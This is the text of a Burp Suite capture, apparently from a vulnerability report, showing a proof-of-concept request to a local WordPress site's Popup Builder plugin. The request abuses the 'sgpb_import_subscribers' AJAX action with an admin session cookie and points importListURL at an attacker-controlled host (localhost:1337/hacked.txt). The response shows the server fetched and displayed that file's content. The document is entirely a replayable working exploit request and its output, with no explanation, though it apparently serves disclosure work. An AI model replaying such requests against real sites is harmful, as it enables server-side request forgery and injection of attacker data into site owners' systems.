 Request
Pretty Raw Hex
\n
1 POST /site2/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 Content-Length: 130
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cb10917c4e68c2ea9343490cea6eed1d10c7f04caec1919afe60ba3f83fde83
64; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cff938871850a6b9947cacc05289b973389201c0568663edb1b2f5c0c1802ac
6f; wp-settings-time-3=1700578144
6 Connection: close
7
8 action=sgpb_import_subscribers&nonce=7ab37e2ddd&popupSubscriptionList=8&importListURL=http://localhost:1337/hacked.txt&beforeSend=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 15:05:01 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 1145
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
17 <div id="importSubscribersSecondStep">
18 <h1 id="importSubscriberHeader">
Match Your Fields
</h1>
19 <div id="importSubscriberBody">
20 <div class="formItem sgpb-justify-content-around">
21 <div class="formItem__title">
22 Available fields
</div>
23 <div class="formItem__title">
24 Our list fields
</div>
25 </div>
26 <div class="formItem sgpb-justify-content-between">
27 <div class="subFormItem__title">
28 Hacked
</div>
29 <div>
30 <select class="js-sg-select2 sgpb-our-fields-keys select__select" data-index="0">
<option value="" selected>
Select Field
</option>
<option value="firstName">
First name
</option>
<option value="lastName">
Last name
</option>
<option value="email">
Email
</option>
<option value="date">
Date
</option>
</select>
</div>
31 </div>
32 <input type="hidden" class="sgpb-to-import-popup-id" value="8">
33 <input type="hidden" class="sgpb-imported-file-url" value="http://localhost:1337/hacked.txt">
34 </div>
35
36 <div id="importSubscriberFooter">
37 <input type="button" value="Save" class="sgpb-btn sgpb-btn-blue sgpb-save-subscriber" data-ajaxnonce="popupBuilderAjaxNonce">
38 </div>
39
40 </div>
Search
0 highlights